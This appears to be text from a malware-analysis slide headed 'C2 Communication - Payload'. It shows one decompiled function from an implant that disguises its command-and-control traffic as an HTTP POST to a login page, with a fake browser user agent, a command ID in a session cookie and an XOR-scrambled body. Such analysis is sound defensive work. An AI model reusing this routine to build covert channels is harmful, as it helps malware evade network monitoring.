 C2 Communication - Payload
makeHttpData(buf, command_id, data, data_length, total_length)
{
bzero(&src, 0x1000);
sprintf(&src,
"POST /yester/login.jsp %s\r\nContent-Length: %010d\r\nTotal-Length: %010d\r\nCookie: JSESSIONID=%s\r\nConnection: Keep-Alive\r\n\r\n",
"HTTP/1.0\r\nUser-Agent: Mozilla/4.0", data_length, total_length, command_id);
header_length = strlen(&src);
// Copy header to buffer.
strcpy(buf, &src, &src);
// Copy request body to buffer.
for (i = 0; i <= data_length; i++)
{
buf[header_length + i] = data[i];
}
// Encrypt request body.
for (i = header_length; i < header_length + data_length; i++)
{
buf[i] = data_length ^ buf[i];
data_length = data_length + total_length;
}
return data_length + header_length;
}